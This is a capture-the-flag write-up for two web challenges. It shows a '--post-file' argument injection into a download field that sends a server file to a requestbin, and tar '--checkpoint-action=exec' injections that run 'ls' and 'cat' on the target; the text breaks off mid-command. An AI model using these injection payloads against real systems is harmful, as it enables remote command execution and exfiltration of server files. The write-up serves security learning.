

In the screenshot above is the flag.

1. Downloader-v1

Let’s inspect the page and we see there is possible flag in flag.php.



We will use requestbin to find the flag. I will write the url given from the requestbin in the url to download box and will also write –post-file to get the content from a file.



After writing the code above, I will go to requestbin, check the post method and we see the flag.



1. Tartarsausage

First of all, let’s start by inspecting the source code. We see html file and we will try to access it.



Here we have a little hint about tar function, we should try shell commands. I will use one of the shell commands to access the contents of the website:

-cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec="ls -lah"



In the next screenshot we see the content.



I will guess that flag is hidden in enhjenhzZGN3YWRzYWRhc2Rhc3NhY2FzY2FzY2FzY2FjYWNzZHNhY2FzY2Fzc2FjY2Fz folder and will enter new shell command:

cf /dev/null testfile --checkpoint=1 --checkpoint-action=exec="cat

enhjenhzZGN3YWRzYWRhc2Rhc3NhY2FzY2FzY2FzY2FjYWNzZHNhY2FzY2Fzc2FjY2Fz/flag.

